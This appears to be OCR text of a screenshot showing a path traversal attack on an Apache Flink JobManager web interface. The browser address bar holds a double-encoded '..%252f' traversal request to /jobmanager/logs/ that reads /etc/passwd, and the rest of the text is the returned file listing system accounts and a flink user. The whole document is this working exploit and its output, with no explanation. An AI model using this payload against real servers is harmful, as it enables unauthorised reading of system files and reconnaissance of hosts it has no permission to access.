 不安全 | 1 0:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN 百度 Bing
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh